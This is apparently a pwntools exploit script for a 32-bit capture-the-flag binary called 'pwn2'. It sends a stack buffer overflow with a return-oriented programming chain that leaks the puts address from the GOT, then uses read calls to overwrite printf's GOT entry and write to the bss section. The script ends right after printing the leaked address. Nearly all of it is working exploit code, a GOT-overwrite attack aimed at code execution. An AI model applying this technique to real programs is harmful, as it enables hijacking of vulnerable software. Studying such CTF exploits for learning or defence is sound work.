 #coding:utf-8
from pwn import *
#context.log_level = 'debug'
p = process('./pwn2')
elf = ELF("./pwn2")
read_plt = elf.plt["read"]
print "read_plt:" + hex(read_plt)
puts_got = elf.got["puts"]
print "puts_got:" + hex(puts_got)
puts_plt = elf.plt["puts"]
print "puts_plt:" + hex(puts_plt)
p_ebp_ret = 0x0804881b # pop ebp ; ret
p_ebx_rey = 0x0804841d # pop ebx ; ret
ppp_ret = 0x08048819   # pop esi ; pop edi ; pop ebp ; ret
bss = elf.bss()
print "bss:" + hex(bss)
payload1 = 'a' * 0xfc
p.recvuntil('name?\n')
p.sendline(payload1)
payload2 = 'b' * 0xfc
p.recvuntil('occupation?\n')
p.sendline(payload2)
payload3 = 'Y'
p.recvuntil('[Y/N]\n')
p.sendline(payload3)
payload4 = 'a' * 0x111 + 'aaaa' + p32(puts_plt) + p32(p_ebp_ret) + p32(puts_got)
payload4 += p32(read_plt) + p32(ppp_ret) + p32(0) + p32(elf.got['printf']) + p32(4)
payload4 += p32(read_plt) + p32(ppp_ret) + p32(0) + p32(bss) + p32(8)
payload4 += p32(elf.plt['printf']) + p32(0xdeadbeef) + p32(bss)
print "payload4:" + payload4
p.sendline(payload4)
p.recvuntil('\n')
p.recvuntil('\n')
p.recvuntil('\n')
sleep(0.1)
puts_addr = u32(p.recv(4))
print "puts_addr:" + hex(puts_addr)